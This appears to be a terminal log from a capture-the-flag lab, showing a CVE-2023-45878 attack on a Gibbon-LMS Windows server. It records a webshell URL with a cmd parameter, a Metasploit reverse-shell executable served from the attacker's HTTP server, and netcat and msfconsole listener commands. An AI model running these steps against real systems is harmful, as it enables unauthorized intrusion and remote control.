 13:36:54 [64/64]
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python penelope.py -i tun0 8888
[+] Listening for reverse shells on 10 :8888
_  __ Main Menu (m) __ Payloads (p) __ Clear (Ctrl-L) __ Quit (q/Ctrl-C)
[+] Got reverse shell from FRIZZDC-10.10.11.60-Microsoft_Windows_Server_2022_Datacenter-x64-based_PC __ A
ssigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /home/xpl0riz0n/.penelope/FRIZZDC~10.10.11.60_Microsoft_Windows_Server_2022_Datacenter_x64
-based_PC/2025_08_10-13_36_29-824.log __
C:\xampp\htdocs\Gibbon-LMS>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D129-C3DA
 Directory of C:\xampp\htdocs\Gibbon-LMS
08/10/2025  04:34 PM    <DIR>          .
10/29/2024  07:28 AM    <DIR>          ..
01/20/2023  07:04 AM               634 .htaccess
Reverse shell executed on the target
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ ./CVE-2023-45878.sh 10. 888 10.10.11.60:80
Generating TCP reverse shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 7zip.exe
TCP reverse shell generated: 7zip.exe
Spawining a webshell on the target
Shell available at http://10.10.11.60:80/Gibbon-LMS/gibbon_myconfig.php?cmd=whoami
Python http.server started on port 80 - PID: 13252
10.10.11.60 - - [10/Aug/2025 13:36:00] "GET /7zip.exe HTTP/1.1" 200 -
Reverse shell uploaded
./CVE-2023-45878.sh: line 48: 13252 Killed                  python -m http.server $py_http_srv_port > /de
v/null
Start a listener on port 8888, press ENTER when you are ready to execute the reverse shell on the target.
Netcat: nc -lnvp 8888
Msfconsole:  use exploit/multi/handler; set lhost 10 ; set lport 8888; run